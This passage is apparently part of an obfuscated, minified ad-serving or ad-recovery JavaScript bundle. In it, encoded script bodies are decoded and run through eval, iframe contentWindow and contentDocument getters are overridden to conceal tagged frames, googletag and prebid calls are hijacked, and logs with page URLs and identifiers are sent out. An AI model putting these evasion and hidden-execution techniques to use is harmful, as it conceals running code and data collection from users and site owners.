V=f[nx(0x186)]()[nx(0xbc8)](m1=>m1[nx(0x621)](nx(0x868)));V[nx(0xca2)]>0x0&&V[nx(0xc7e)](m1=>{const nq=nx;f[nq(0xa9c)](m1);});};},0x1d7d:(P,X,L)=>{'use strict';const nK=a2v;L['d'](X,{'A':()=>Y});var B,j=L(0x2125),A=L(0x6f7),G=L(0x758),w=L(0x190b),C=L(0x23b5),W=L(0x4c5),T=L(0x1d4b),k=L(0xff7),N=L(0x848),U=L(0x18f7);const Q=nK(0x94);var F=function(J){const nR=nK;return J[J[nR(0x9e8)]=0x0]=nR(0x9e8),J[J[nR(0xd9c)]=0x1]=nR(0xd9c),J[J[nR(0xb4c)]=0x2]=nR(0xb4c),J;}(F||{});class Y{constructor(J){const nD=nK;var I=this;let Z=arguments[nD(0xca2)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:F[nD(0xb4c)],O=arguments[nD(0xca2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',b=arguments[nD(0xca2)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[nD(0x95d)]=J,this[nD(0x474)]=Z,this[nD(0xa94)]=O,this[nD(0x8dc)]=b,(0x0,j['A'])(this,nD(0x684),function(V){const nS=nD;for(var M=arguments[nS(0xca2)],H=new Array(M>0x1?M-0x1:0x0),x=0x1;x<M;x++)H[x-0x1]=arguments[x];return{'level':V,'timestamp':Date[nS(0x30c)](),'inventoryId':I[nS(0xa94)],'args':H};}),(0x0,j['A'])(this,nD(0x66c),()=>{const P0=nD;window[P0(0xbfd)](P0(0x459),V=>{const P1=P0;if(V[P1(0x466)]&&V[P1(0x466)][P1(0x7cf)]===Q){if(this[P1(0x474)]===F[P1(0xd9c)])return E({'inventoryId':this[P1(0xa94)],...V[P1(0x466)]});if(this[P1(0x474)]===F[P1(0x9e8)]&&V[P1(0x466)][P1(0xa94)]){if(P1(0x284)===V[P1(0x466)][P1(0xc67)])return Y[P1(0x284)]('['[P1(0x501)](V[P1(0x466)][P1(0xa94)],']'),...V[P1(0x466)][P1(0x7dd)]);if(P1(0x28c)===V[P1(0x466)][P1(0xc67)])return Y[P1(0x28c)]('['[P1(0x501)](V[P1(0x466)][P1(0xa94)],']'),...V[P1(0x466)][P1(0x7dd)]);if(P1(0x863)===V[P1(0x466)][P1(0xc67)])return Y[P1(0x863)](V[P1(0x466)][P1(0x863)],'['[P1(0x501)](V[P1(0x466)][P1(0xa94)],']'),...V[P1(0x466)][P1(0x7dd)]);}}});}),(0x0,j['A'])(this,nD(0x96f),()=>{const P3=nD,V=async()=>{const P2=a2v;if(P2(0x582)!==window[P2(0x7f5)][P2(0xd69)]&&P2(0xac7)!==window[P2(0x7f5)][P2(0xd69)])return;window[P2(0x7f5)][P2(0xd69)]='';const M=prompt(P2(0xa5f));if(P2(0x228)===M)return this[P2(0x8dc)][P2(0xc7e)](K=>console[P2(0x9dc)](...K[P2(0x7dd)]));if(P2(0xac7)!==M)return;const H=prompt(P2(0xc21)),x=prompt(P2(0x459)),q=await Y[P2(0x625)](P2(0xc81),null!=H?H:P2(0x2dd),null!=x?x:P2(0x2dd));alert(P2(0x261)),window[P2(0xbab)](P2(0xdff)[P2(0x501)](q));};window[P3(0xbfd)](P3(0x1c1),V),window[P3(0x565)](V,0xbb8);}),Z===F[nD(0x9e8)]&&this[nD(0x96f)](),Z!==F[nD(0x9e8)]&&Z!==F[nD(0xd9c)]||this[nD(0x66c)]();}static[nK(0x284)](){const P4=nK;this[P4(0x688)]();for(var J=arguments[P4(0xca2)],I=new Array(J),Z=0x0;Z<J;Z++)I[Z]=arguments[Z];const O=this[P4(0x47f)][P4(0x684)](P4(0x284),...I);if(this[P4(0x47f)][P4(0x474)]!==F[P4(0x9e8)])return E(O);this[P4(0x47f)][P4(0x8dc)][P4(0x194)](O),(C['A'][P4(0x284)]||P4(0xac2)===W['A'][P4(0x74)](P4(0x830),!0x1))&&console[P4(0x9dc)](...I);}static[nK(0x28c)](){const P5=nK;this[P5(0x688)]();for(var J=arguments[P5(0xca2)],I=new Array(J),Z=0x0;Z<J;Z++)I[Z]=arguments[Z];const O=this[P5(0x47f)][P5(0x684)](P5(0x28c),...I);if(this[P5(0x47f)][P5(0x474)]!==F[P5(0x9e8)])return E(O);this[P5(0x47f)][P5(0x8dc)][P5(0x194)](O),(C['A'][P5(0x284)]||P5(0xac2)===W['A'][P5(0x74)](P5(0x830),!0x1))&&console[P5(0x28c)](...I);}static[nK(0x863)](J){const P6=nK;this[P6(0x688)]();for(var I=arguments[P6(0xca2)],Z=new Array(I>0x1?I-0x1:0x0),O=0x1;O<I;O++)Z[O-0x1]=arguments[O];const b=this[P6(0x47f)][P6(0x684)](P6(0x863),[J,...Z]);if(b[P6(0x863)]=J,this[P6(0x47f)][P6(0x474)]!==F[P6(0x9e8)])return E(b);this[P6(0x47f)][P6(0x8dc)][P6(0x194)](b),(C['A'][P6(0x284)]||P6(0xac2)===W['A'][P6(0x74)](P6(0x830),!0x1))&&console[P6(0x863)](J,...Z);}static[nK(0x436)](J,I){const P7=nK;return this[P7(0x688)](),Y[P7(0x284)](P7(0x436),J,I),Y[P7(0x284)](P7(0xa59),(function(){const P8=P7;try{const Z=performance[P8(0xa40)](P8(0x84f));if(0x0===Z[P8(0xca2)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [O,b,V,M]=[0x0,0x0,0x0,0x0],[H,x,q,K,R,D]=[0x0,0x0,0x0,0x0,0x0,0x0];return Z[P8(0xc7e)](S=>{const P9=P8;O++,b+=S[P9(0x9f4)],(0x0===H||H>S[P9(0x9f4)])&&(H=S[P9(0x9f4)]),q<S[P9(0x9f4)]&&(q=S[P9(0x9f4)]),S[P9(0xe6)][P9(0x395)](C['A'][P9(0x750)])&&(0x0,A['EW'])(S[P9(0xe6)])&&(0x0,A['sH'])(S[P9(0xe6)])[P9(0x635)][P9(0x395)](C['A'][P9(0x750)])&&(V++,M+=S[P9(0x9f4)],(0x0===K||K>S[P9(0x9f4)])&&(K=S[P9(0x9f4)]),D<S[P9(0x9f4)]&&(D=S[P9(0x9f4)]));}),x=b/O,R=M/V,{'minRTT':H,'avgRTT':x,'maxRTT':q,'adshieldMinRTT':K,'adshieldAvgRTT':R,'adshieldMaxRTT':D};}catch(S){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),Y[P7(0x625)](J,I,I);}static async[nK(0x625)](J,I,Z){const Pm=nK;this[Pm(0x688)]();const O=this[Pm(0x47f)][Pm(0x8dc)][Pm(0x114)](H=>({...H,'timestamp':Math[Pm(0x5dc)](H[Pm(0xb4b)]/0x3e8)})),b=w['A'][Pm(0x391)](JSON[Pm(0x116)](O)),V=await(0x0,N['C8'])(this[Pm(0x47f)][Pm(0x95d)],C['A'][Pm(0x750)])?(0x0,N['XV'])(C['A'][Pm(0x750)],0x0):C['A'][Pm(0x750)],M=new URL(''[Pm(0x501)](V,Pm(0x9bb)));return M[Pm(0x63f)][Pm(0x9a6)](Pm(0x210),C['A'][Pm(0x210)]),M[Pm(0x63f)][Pm(0x9a6)](Pm(0x2ff),J),M[Pm(0x63f)][Pm(0x9a6)](Pm(0x365),I),M[Pm(0x63f)][Pm(0x9a6)](Pm(0x459),Z),M[Pm(0x63f)][Pm(0x9a6)](Pm(0x10b),location[Pm(0x789)]),M[Pm(0x63f)][Pm(0x9a6)](Pm(0x349),(0x0,T['z3'])()[Pm(0x590)]()),M[Pm(0x63f)][Pm(0x9a6)](Pm(0x40f),(await(0x0,k['H4'])())[Pm(0x590)]()),M[Pm(0x63f)][Pm(0x9a6)](Pm(0xe8f),U['A'][Pm(0xb0a)](0x10,0x10)),(await G['G'][Pm(0xaa1)](Pm(0xc18),(0x0,A['Wq'])({'protectUrlContext':this[Pm(0x47f)][Pm(0x95d)],'url':M,'endpoint':V}),b))[Pm(0x423)];}}B=Y,(0x0,j['A'])(Y,nK(0x47f),void 0x0),(0x0,j['A'])(Y,nK(0x736),J=>B[nK(0x47f)]=new B(J,F[nK(0x9e8)])),(0x0,j['A'])(Y,nK(0xebe),(J,I)=>B[nK(0x47f)]=new B(J,F[nK(0xd9c)],I)),(0x0,j['A'])(Y,nK(0x688),()=>{const Pv=nK;B[Pv(0x47f)]||(B[Pv(0x47f)]=new B({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const E=J=>{const Pl=nK;let I=window;for(;I!==window[Pl(0x67e)][Pl(0x8ee)];){I=I[Pl(0x3fb)][Pl(0x8ee)];try{J[Pl(0x7cf)]=Q,I[Pl(0x9d3)](J,'*');}catch(Z){}}};},0xb:(n,P,X)=>{'use strict';X['d'](P,{'I':()=>G,'i':()=>u});var g=X(0x23b5),L=X(0x143c),B=X(0x14a1),j=X(0x6f7),A=X(0x1d7d);const u=()=>{const Pz=a2v;try{const h='ybfq969wurululup8ufur9icu79wu39e,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4ux49e9put9w3';if(0x12===h[Pz(0xca2)])return null;const i=(0x0,L['OC'])(decodeURI(h));if(!i)throw Pz(0x773);return i;}catch(C){const W=Pz(0xef0)[Pz(0x501)](C);return A['A'][Pz(0x863)](W),null;}},G=(h,i,C,W)=>{const Pn=a2v;h[Pn(0xbc8)](T=>Pn(0xdfd)===T[Pn(0xe6d)]||Pn(0xcd)===T[Pn(0xe6d)]&&i||Pn(0xb32)===T[Pn(0xe6d)]&&i&&C||Pn(0xc12)===T[Pn(0xe6d)]&&!i)[Pn(0xc7e)](T=>(k=>{const PP=Pn;try{var N;let U=null!==(N=k[PP(0xde0)])&&void 0x0!==N?N:k[PP(0x702)]?atob(k[PP(0x702)]):'';U=U[PP(0xe55)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(o,Q)=>(0x0,j['Wq'])({'protectUrlContext':W,'url':Q,'endpoint':g['A'][PP(0x750)]}))[PP(0xe55)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(o,Q)=>(0x0,B['md'])(Q)),k[PP(0xec1)]&&w(U),k[PP(0x6cf)]&&window[PP(0x565)](()=>w(U),k[PP(0x6cf)][PP(0x60f)]),k[PP(0x727)]&&window[PP(0xbfd)](k[PP(0x727)][PP(0x2ff)],()=>w(U));}catch(o){console[PP(0x863)](o);}})(T));},w=h=>{const PX=a2v;try{eval(h);}catch(i){g['A'][PX(0x284)]&&console[PX(0x863)](PX(0x83),i);}};},0xa83:(n,P,X)=>{'use strict';const Pg=a2v;X['d'](P,{'N2':()=>N,'je':()=>U,'lD':()=>k});var g=X(0x1d7d),L=X(0xbb5);const B=Pg(0xb1d),j={'querySelectorAll':()=>[]},A={'postMessage':()=>null,'document':j,'parent':window};function u(){const PL=Pg;safe[PL(0xc07)]();const o=Object[PL(0x2e7)](HTMLIFrameElement[PL(0xeb1)],PL(0x232));Object[PL(0x117)](HTMLIFrameElement[PL(0xeb1)],PL(0x232),{'get':function(){const PB=PL;if(this[PB(0x2db)](B))return A;for(var F=arguments[PB(0xca2)],Y=new Array(F),E=0x0;E<F;E++)Y[E]=arguments[E];return o[PB(0x74)][PB(0x273)](this,...Y);}});const Q=Object[PL(0x2e7)](HTMLIFrameElement[PL(0xeb1)],PL(0x6c5));Object[PL(0x117)](HTMLIFrameElement[PL(0xeb1)],PL(0x6c5),{'get':function(){const Pj=PL;if(this[Pj(0x2db)](B))return j;for(var F=arguments[Pj(0xca2)],Y=new Array(F),E=0x0;E<F;E++)Y[E]=arguments[E];return Q[Pj(0x74)][Pj(0x273)](this,...Y);}});}function G(o){const PA=Pg;o[PA(0x8c7)](B,'');}function w(){const Pu=Pg,o=navigator[Pu(0x192)][Pu(0x3cd)]();return![Pu(0x6e),Pu(0xae2),Pu(0x80a),Pu(0x61b),Pu(0xe9f),Pu(0x2b8)][Pu(0xb42)](Q=>o[Pu(0x621)](Q))&&[Pu(0x600),Pu(0x8e8)][Pu(0xb42)](Q=>o[Pu(0x621)](Q));}function h(o,Q){return generateSafePromise((F,Y)=>{const PG=a2v;let E=0x0;o[PG(0xc7e)](y=>{const Pw=PG;y[Pw(0xc36)](J=>{const Ph=Pw;Q(J)&&F(!0x0),++E===o[Ph(0xca2)]&&F(!0x1);})[Pw(0xd04)](Y);});});}function i(Q){const Pi=Pg,F=/__#\{(.*?)\}#__/gi,Y=[];let E=0x0,y=null;for(;null!==(y=F[Pi(0x9fa)](Q));)Y[Pi(0x194)](Q[Pi(0x2a4)](E,y[Pi(0xb1f)])),Y[Pi(0x194)](C(y[0x1])),E=y[Pi(0xb1f)]+y[0x0][Pi(0xca2)];return Y[Pi(0x194)](Q[Pi(0x2a4)](E)),Y[Pi(0xaca)]('');}function C(o){const PC=Pg;try{const Q=eval(o);return null===Q?PC(0x2dd):void 0x0===Q?PC(0x380):Q[PC(0x590)]();}catch(F){return console[PC(0x863)](F),F[PC(0x590)]();}}function W(o){const PW=Pg;[PW(0xca7),PW(0x3c4),PW(0x567),PW(0x82),PW(0xc46),PW(0x28e),PW(0x376),PW(0xdad),PW(0xdf),PW(0x2cb),PW(0x6b4)][PW(0xb42)](Q=>location[PW(0x5da)][PW(0xe7e)](Q))&&Object[PW(0x117)](o,PW(0xc77),{'get':function(){return 0x8;}});}const T=(Q,F,Y)=>{const PT=Pg;let E={'targeting':{}};const y={'addService':()=>y,'defineSizeMapping':()=>y,'getAdUnitPath':()=>Q,'getOutOfPage':()=>PT(0x546)===F,'getResponseInformation':()=>y,'getSlotElementId':()=>Y,'setCollapseEmptyDiv':()=>y,'setConfig':J=>(E={...E,...J},y),'getConfig':J=>E[J],'setTargeting':(J,I)=>(E[PT(0x45b)][J]=I,y),'clearTargeting':()=>(E[PT(0x45b)]={},y),'getTargeting':J=>{const Pk=PT;var I;return null!==(I=E[Pk(0x45b)][J])&&void 0x0!==I?I:[];},'getTargetingKeys':()=>Object[PT(0xb54)](E[PT(0x45b)]),'getTargetingMap':()=>E[PT(0x45b)],'setForceSafeFrame':J=>y};return y;};function k(o){const PN=Pg;window[PN(0x96d)]=window[PN(0x96d)]||{},window[PN(0x96d)][PN(0x424)]=window[PN(0x96d)][PN(0x424)]||[];const Q=function(){const PU=PN,F=window[PU(0x96d)][PU(0xae0)];window[PU(0x96d)][PU(0xae0)]=function(Y,E){const Po=PU;if(E===window[Po(0x96d)][Po(0x71c)][Po(0xd7e)][Po(0x1e3)]||o[Po(0xb42)](f=>Y[Po(0x3cd)]()[Po(0x621)](f[Po(0x3cd)]())))return g['A'][Po(0x284)](Po(0x9a8),Y),T(Y,Po(0x546),Po(0x2ef));for(var y=arguments[Po(0xca2)],J=new Array(y>0x2?y-0x2:0x0),I=0x2;I<y;I++)J[I-0x2]=arguments[I];return F[Po(0x273)](this,Y,E,...J);};};try{window[PN(0x96d)][PN(0x424)][PN(0xe46)](Q);}catch(F){g['A'][PN(0x863)](PN(0xd13)+F),window[PN(0x96d)][PN(0x424)][PN(0x194)](Q),window[PN(0x96d)][PN(0x424)][PN(0x194)](()=>{const PQ=PN,r=window[PQ(0x96d)][PQ(0x607)]()[PQ(0x4a0)]()[PQ(0xbc8)](Y=>Y[PQ(0xde)]())[PQ(0xbc8)](Y=>Y[PQ(0x6e6)]()[PQ(0x3cd)]()[PQ(0x621)](PQ(0x2ef)));r[PQ(0xca2)]>0x0&&(g['A'][PQ(0x284)](PQ(0x2f9)+r[PQ(0x114)](Y=>Y[PQ(0x6e6)]())[PQ(0xaca)](',\x20')),window[PQ(0x96d)][PQ(0x912)](r));});}}function N(o){const PF=Pg;if(0x0===o[PF(0xca2)])return;window[PF(0x96d)]=window[PF(0x96d)]||{},window[PF(0x96d)][PF(0x424)]=window[PF(0x96d)][PF(0x424)]||[];const Q=function(){const Pr=PF,F=window[Pr(0x96d)][Pr(0xb24)];window[Pr(0x96d)][Pr(0xb24)]=function(Y,E,y){const PY=Pr,J=o[PY(0xbc8)](O=>Y[PY(0x621)](O));if(J[PY(0xca2)]>0x0)return g['A'][PY(0x284)](PY(0xc95),Y,PY(0x3da),J[PY(0xaca)](',\x20'),']'),T(Y,E,y);for(var I=arguments[PY(0xca2)],f=new Array(I>0x3?I-0x3:0x0),Z=0x3;Z<I;Z++)f[Z-0x3]=arguments[Z];return F[PY(0x273)](this,Y,E,y,...f);};};try{window[PF(0x96d)][PF(0x424)][PF(0xe46)](Q);}catch(F){g['A'][PF(0x863)](PF(0xd13)+F),window[PF(0x96d)][PF(0x424)][PF(0x194)](Q),window[PF(0x96d)][PF(0x424)][PF(0x194)](()=>{const PE=PF,r=window[PE(0x96d)][PE(0x607)]()[PE(0x4a0)]()[PE(0xbc8)](Y=>o[PE(0xb42)](E=>Y[PE(0x6e6)]()[PE(0x621)](E)));r[PE(0xca2)]>0x0&&(g['A'][PE(0x284)](PE(0xc92)+r[PE(0x114)](Y=>Y[PE(0x6e6)]())[PE(0xaca)](',\x20')),window[PE(0x96d)][PE(0x912)](r));});}}function U(){const Py=Pg;(arguments[Py(0xca2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Py(0x93f)])[Py(0xc7e)](o=>{const PJ=Py;window[o]=window[o]||{},window[o][PJ(0x7f8)]=window[o][PJ(0x7f8)]||[],window[o][PJ(0x7f8)][PJ(0x194)](function(){const Pf=PJ,Q=function(F){const PI=a2v;try{F&&PI(0xede)==typeof F[PI(0x48d)]&&(g['A'][PI(0x284)](PI(0xb51)[PI(0x501)](o),F[PI(0x48d)]),setTimeout(()=>F[PI(0x48d)]([]),0x0)),g['A'][PI(0x284)](PI(0xdb3)[PI(0x501)](o),F);}catch(r){g['A'][PI(0x863)](PI(0x637)[PI(0x501)](o),r);}return Promise[PI(0xa35)]({'bids':[],'timedOut':[],'auctionId':null});};Q[Pf(0xb75)]=function(F){const PZ=Pf;return PZ(0xede)!=typeof F||g['A'][PZ(0x284)](''[PZ(0x501)](o,PZ(0x6a1))[PZ(0x501)](F)),F;},window[o][Pf(0x8f3)]=Q,window[o][Pf(0xdbe)]=function(){const PO=Pf;g['A'][PO(0x284)](PO(0xbb1)[PO(0x501)](o,PO(0x4f4)));},window[o][Pf(0xd61)]=function(){const Pp=Pf;g['A'][Pp(0x284)](Pp(0xbb1)[Pp(0x501)](o,Pp(0x205)));},window[o][Pf(0xee2)]=function(){const Pb=Pf;return g['A'][Pb(0x284)](Pb(0xbb1)[Pb(0x501)](o,Pb(0x9d7))),{};};});});}},0x1b34:(P,X,g)=>{'use strict';const Ps=a2v;g['d'](X,{'aX':()=>j,'uD':()=>A});var L=g(0x4c5);const B=Ps(0xb98);function j(){const PV=Ps,u=L['A'][PV(0x74)](B);return u?PV(0xac2)===u:void 0x0;}function A(u){const Pd=Ps;L['A'][Pd(0xe76)](B,u[Pd(0x590)]());}},0x1ce9:(P,X,g)=>{'use strict';const Pa=a2v;g['d'](X,{'A':()=>G});var L=g(0x2125),B=g(0x6f7),j=g(0x261a),A=g(0x18f7),u=g(0x1974);class G{static[Pa(0x3f3)](w){const PM=Pa;if(!w[PM(0x2bb)])return 0x0;let h;for(h=0x0;h<w[PM(0x2bb)][PM(0x5d6)][PM(0xca2)]&&w[PM(0x2bb)][PM(0x5d6)][h]!==w;h++);return h;}static[Pa(0x5c9)](){const Pe=Pa;let w=arguments[Pe(0xca2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return w[Pe(0xee9)]!==w[Pe(0x67e)];}catch(h){return!0x0;}}static[Pa(0xaff)](){const Pc=Pa;if(void 0x0!==G[Pc(0x6ef)])return G[Pc(0x6ef)];if(!G[Pc(0x5c9)]())return G[Pc(0x6ef)]=!0x1,!0x1;if(window[Pc(0x7f5)][Pc(0x789)][Pc(0x395)](Pc(0x528))||(0x0,B['EW'])(window[Pc(0x7f5)][Pc(0x789)]))return G[Pc(0x6ef)]=!0x0,!0x0;try{if((window[Pc(0x7f5)][Pc(0x789)][Pc(0x621)]('#')?window[Pc(0x7f5)][Pc(0x789)][Pc(0x2a4)](0x0,window[Pc(0x7f5)][Pc(0x789)][Pc(0x36e)]('#')):window[Pc(0x7f5)][Pc(0x789)])===(window[Pc(0x3fb)][Pc(0x7f5)][Pc(0x789)][Pc(0x621)]('#')?window[Pc(0x3fb)][Pc(0x7f5)][Pc(0x789)][Pc(0x2a4)](0x0,window[Pc(0x3fb)][Pc(0x7f5)][Pc(0x789)][Pc(0x36e)]('#')):window[Pc(0x3fb)][Pc(0x7f5)][Pc(0x789)]))return G[Pc(0x6ef)]=!0x0,!0x0;}catch(w){}return G[Pc(0x6ef)]=!0x1,!0x1;}static[Pa(0x381)](){const Pt=Pa;if(!this[Pt(0x5c9)]())return!0x1;try{return window[Pt(0x3fb)][Pt(0x7f5)][Pt(0x789)],!0x1;}catch(w){return!0x0;}}static[Pa(0xcd5)](w){const PH=Pa,h=PH(0x53c);let C=w[h];return C||(C=A['A'][PH(0xe31)](),w[h]=C),C;}static[Pa(0x783)](w){const Px=Pa,h=document[Px(0xdc2)](Px(0xcf4)),C=j['A'][Px(0x74)]()[Px(0x2f4)][Px(0x74)][Px(0x273)](w);for(let W=0x0;W<C[Px(0xca2)];W++){const T=C[W];j['A'][Px(0x74)]()[Px(0xb9f)][Px(0x273)](h,T[Px(0xe6)],T[Px(0xb18)]);}return j['A'][Px(0x74)]()[Px(0x7ca)][Px(0xe76)][Px(0x273)](h,j['A'][Px(0x74)]()[Px(0x7ca)][Px(0x74)][Px(0x273)](w)),h;}static[Pa(0x76d)](w,h){const Pq=Pa;h[Pq(0x7a)]?j['A'][Pq(0x74)]()[Pq(0xdf5)][Pq(0x273)](h[Pq(0xe98)],w,h[Pq(0x7a)]):j['A'][Pq(0x74)]()[Pq(0xb82)][Pq(0x273)](h[Pq(0xe98)],w);}static async[Pa(0x120)](w,h){const PK=Pa;if(j['A'][PK(0x74)]()[PK(0xda1)][PK(0x273)](w,PK(0x3ad))&&!j['A'][PK(0x74)]()[PK(0xda1)][PK(0x273)](w,PK(0x883))){const C=(0x0,u['c'])(W=>{const PR=PK;j['A'][PR(0x74)]()[PR(0xe32)][PR(0x273)](w,PR(0xc31),()=>{W();}),j['A'][PR(0x74)]()[PR(0xe32)][PR(0x273)](w,PR(0x863),()=>{W();});});return h[PK(0x2bb)][PK(0x646)](w,h),C;}return h[PK(0x2bb)][PK(0x646)](w,h),(0x0,u['c'])(W=>W());}static async[Pa(0x69b)](w,h){const PD=Pa;if(j['A'][PD(0x74)]()[PD(0xda1)][PD(0x273)](h,PD(0x3ad))&&!j['A'][PD(0x74)]()[PD(0xda1)][PD(0x273)](h,PD(0x883))){const C=(0x0,u['c'])(W=>{const PS=PD;j['A'][PS(0x74)]()[PS(0xe32)][PS(0x273)](h,PS(0xc31),()=>{W();}),j['A'][PS(0x74)]()[PS(0xe32)][PS(0x273)](h,PS(0x863),()=>{W();});});return j['A'][PD(0x74)]()[PD(0xb82)][PD(0x273)](w,h),C;}return j['A'][PD(0x74)]()[PD(0xb82)][PD(0x273)](w,h),(0x0,u['c'])(W=>W());}}(0x0,L['A'])(G,Pa(0x6ef),void 0x0);},0x4c5:(P,X,g)=>{'use strict';const X0=a2v;g['d'](X,{'A':()=>j});var L=g(0x2125);const B=0x1f40;class j{static[X0(0xd26)](u){const X1=X0;this[X1(0x20f)]=u;}static[X0(0x74)](u){const X2=X0;let G=!(arguments[X2(0xca2)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],w=arguments[X2(0xca2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:X2(0xdae);try{return G&&(u=A(u)),window[w][X2(0x690)](u);}catch(h){return'';}}static[X0(0xe76)](u,G){const X3=X0;let w=!(arguments[X3(0xca2)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],h=arguments[X3(0xca2)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:X3(0xdae);try{if(w&&(u=A(u)),!this[X3(0x20f)])return window[h][X3(0xb9c)](u,G);(async function(){const Xv=X3,{enableGpp:C=!0x1}={},W=await function(k){const {tcfTimeoutMs:N=B,requireTcString:U=!0x0}=k||{};return new Promise(async(Q,F)=>{const X7=a2v;try{var Y,E;await(function(){const X4=a2v;let f=arguments[X4(0xca2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:B;return new Promise((Z,O)=>{const X5=X4,p=Date[X5(0x30c)](),b=()=>{const X6=X5;X6(0xede)!=typeof window[X6(0x1e9)]?Date[X6(0x30c)]()-p>f?O(new Error(X6(0x768))):setTimeout(b,0x32):Z(window[X6(0x1e9)]);};b();});}(N));let y=!0x1;const J=f=>!(!f||X7(0x4a7)!==f[X7(0x202)]&&X7(0xc29)!==f[X7(0x202)]||U&&!f[X7(0xc4b)]),I=(f,Z)=>{const X8=X7;if(Z&&!y&&J(f)){y=!0x0;try{var O,p;null===(O=(p=window)[X8(0x1e9)])||void 0x0===O||O[X8(0x273)](p,X8(0xb8c),0x2,()=>{},f[X8(0xebc)]);}catch{}Q(f);}};null===(Y=(E=window)[X7(0x1e9)])||void 0x0===Y||Y[X7(0x273)](E,X7(0xbfd),0x2,I),setTimeout(()=>{const X9=X7;y||F(new Error(X9(0x7de)));},N);}catch(f){F(f);}});}();if(!function(k){const Xm=a2v;var N,U;return!!(null!==(N=null===(U=k[Xm(0xade)])||void 0x0===U?void 0x0:U[Xm(0xde3)])&&void 0x0!==N?N:{})[0x1];}(W))throw new Error(Xv(0x217));let T;if(C)try{T=await(function(){const Xl=Xv;let k=arguments[Xl(0xca2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((N,U)=>{const Xz=Xl,Q=Date[Xz(0x30c)](),F=()=>{const Xn=Xz;Xn(0xede)!=typeof window[Xn(0x6bb)]?Date[Xn(0x30c)]()-Q>k?U(new Error(Xn(0xeb))):setTimeout(F,0x32):((()=>{const XP=Xn;try{var Y,E,y,J;null===(Y=(E=window)[XP(0x6bb)])||void 0x0===Y||Y[XP(0x273)](E,XP(0xbfd),(I,f)=>{const XX=XP;f&&I&&(XX(0xa1e)===I[XX(0x1b5)]||XX(0x3b6)===I[XX(0x1b5)])&&N(I);}),null===(y=(J=window)[XP(0x6bb)])||void 0x0===y||y[XP(0x273)](J,XP(0x9e5),(I,f)=>{const Xg=XP;f&&I&&N({'eventName':Xg(0x4c9),'data':I});});}catch{}})());};F();});}());}catch(k){console[Xv(0x28c)](k);}return{'result':await Promise[Xv(0xa35)]((N=>{const XL=Xv;let {tcData:U,gppInfo:Q}=N;window[h][XL(0xb9c)](u,G);})({'tcData':W,'gppInfo':T})),'tcData':W,'gppInfo':T};}()[X3(0xd04)](C=>{}));}catch(C){}}static[X0(0x38f)](u){const XB=X0;let G=!(arguments[XB(0xca2)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],w=arguments[XB(0xca2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:XB(0xdae);try{return G&&(u=A(u)),window[w][XB(0x2df)](u);}catch(h){}}}(0x0,L['A'])(j,X0(0x20f),!0x1);const A=u=>''[X0(0x501)](window[X0(0x7f5)][X0(0x91c)],X0(0x17c))[X0(0x501)](btoa(u));},0x1fbd:(P,X,g)=>{'use strict';g['d'](X,{'B3':()=>u,'I1':()=>B,'Nq':()=>A});let L=!0x1;function B(){return L;}const j=()=>{L=!0x0;};function A(){const Xj=a2v;window[Xj(0xbfd)](Xj(0xe70),j);}function u(){const XA=a2v;window[XA(0xb8c)](XA(0xe70),j);}},0xbb5:(P,X,g)=>{'use strict';const Xu=a2v;g['d'](X,{'A':()=>j});const 